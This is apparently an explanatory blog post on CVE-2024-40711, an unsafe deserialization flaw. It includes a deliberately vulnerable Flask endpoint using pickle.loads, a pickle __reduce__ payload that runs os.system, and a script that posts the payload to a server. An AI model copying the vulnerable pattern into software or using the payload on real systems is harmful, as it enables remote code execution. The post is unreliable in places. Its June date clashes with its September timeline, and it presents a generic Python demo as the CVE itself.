In June 2024, a serious vulnerability surfaced under the identifier CVE-2024-40711. This security threat involves improper handling of untrusted serialized data, opening doors for unauthenticated remote code execution (RCE) on affected systems. Simply put, attackers can run their code on your server by tricking it into opening a malicious “package” of data. This post explains the vulnerability, how it works, and demonstrates a basic example to help you understand the risks.
What Is Deserialization?
Let’s keep it simple. Serialization is the process of converting an object into a format that can be easily saved or shared (like turning it into a text stream or binary data). Deserialization is the opposite—you take that data and turn it back into an object.
If a program deserializes data received from an untrusted source (like a user or the internet), bad stuff can happen. If an attacker crafts a special payload, they can push the application into running dangerous commands. This is exactly what happens in CVE-2024-40711.
Below is a simplified Python code snippet that demonstrates unsafe deserialization
import pickle
from flask import Flask, request
app = Flask(__name__)
@app.route('/load_data', methods=['POST'])
def load_data():
# WARNING: DO NOT do this in production!
user_data = request.data
loaded = pickle.loads(user_data)
return str(loaded)
Here, the /load_data route takes POST data and deserializes it using Python’s pickle—a known source of dangerous vulnerabilities. If an attacker sends a malicious payload, the server can be forced to execute arbitrary code.
Exploit Example
Let’s see how an attacker might exploit this flaw.
Suppose the attacker sends the following payload to the /load_data endpoint
import pickle
import os
class RCE:
def __reduce__(self):
# This runs os.system('id') on the server
return (os.system, ('id',))
payload = pickle.dumps(RCE())
Sending the Payload (in Python)
import requests
malicious_payload = b'...(output from above)' # Replace with actual payload bytes
response = requests.post('http://vulnerable-site/load_data';, data=malicious_payload)
print(response.text)
When the server deserializes (pickle.loads), it executes os.system('id'). The attacker can replace 'id' with any malicious command.
Original References
- NVD – CVE-2024-40711
- Mitre CVE Record
- OWASP - Deserialization Cheat Sheet
How to Fix
- Never deserialize data from untrusted sources unless you are using a safe serializer (like JSON with strict schema).
- Use *safe* alternatives for serialization, like json in Python or Jackson with strict type whitelisting in Java.
Final Thoughts
CVE-2024-40711 demonstrates how a common programming mistake (trusting input data) can lead to total system compromise. Always be wary about deserializing content from the outside world. Patch your systems, audit your code, and follow safe coding practices.
Stay safe—for questions or help, [contact me](mailto:security@example.com)!
*This post is original and aims to make the risks of CVE-2024-40711 clear and approachable for everyone, not just security professionals.*
Timeline
Published on: 09/07/2024 17:15:13 UTC
Last modified on: 09/09/2024 16:35:05 UTC
